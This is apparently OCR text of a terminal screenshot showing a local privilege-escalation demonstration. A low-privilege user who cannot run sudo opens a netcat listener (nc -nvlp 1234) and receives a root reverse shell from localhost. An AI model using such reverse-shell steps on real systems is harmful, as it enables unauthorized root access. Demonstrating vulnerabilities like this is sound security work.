 test@ubuntu: /home/tomas
File Edit View Search Terminal Help
tomas@ubuntu:~$ su test
Password:
test@ubuntu:/home/tomas$ sudo -l
[sudo] password for test:
Sorry, user test may not run sudo on ubuntu.
test@ubuntu:/home/tomas$ nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 45744 received!
sh: cannot set terminal process group (14620): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.4# sudo -l
sudo -l
Matching Defaults entries for root on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User root may run the following commands on ubuntu:
    (ALL : ALL) ALL
sh-4.4#